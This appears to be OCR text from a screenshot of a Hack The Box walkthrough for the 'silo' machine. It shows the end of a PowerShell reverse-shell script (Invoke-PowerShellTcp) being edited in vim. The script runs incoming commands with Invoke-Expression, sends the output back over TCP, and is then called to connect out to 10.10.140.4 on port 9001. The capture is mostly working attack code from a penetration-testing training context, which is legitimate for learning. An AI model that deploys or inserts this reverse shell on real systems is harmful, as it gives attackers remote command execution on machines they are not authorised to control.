 Applications Places Terminal Thu 20:04 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.140.4 -Port 9001
~
~
~
-- INSERT -- 127,50 Bot
[HTB] 0:openvpn 1:recon 2:sqlplus64-Z 3:vim* "ippSec" 20:04 02-Aug-18